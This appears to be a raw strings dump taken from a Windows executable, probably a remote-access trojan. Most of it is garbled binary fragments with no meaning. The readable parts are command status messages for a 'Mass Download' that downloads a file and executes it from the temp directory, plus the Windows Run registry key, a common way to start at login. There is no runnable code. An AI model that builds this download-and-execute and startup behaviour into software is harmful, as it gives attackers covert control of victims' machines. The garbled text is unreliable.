 Mozilla
200
open
QSVW
UhkMH
ZYYd
,NH
ZYYd
hrMH
ZYYd
_^[
BTRESULTMass Download|Downloading File...|
DownloadSuccess
DownloadFail
BTRESULTDownload File|Mass Download : File Downloaded , Executing new one in temp dir...|
BTERRORDownload File| Error on downloading file check if you type the correct url...|
UhfOH
4xA
Q,3
ZYYd
hmOH
^Y]
ZYYd
[Y]
SVW3
 QH
 QH
ZYYd
ZYYd
_^[
Software\Microsoft\Windows\CurrentVersion\Run
SVW
ZYYd
ZYYd
_^[
Software\Microsoft\Windows\CurrentVersion\Run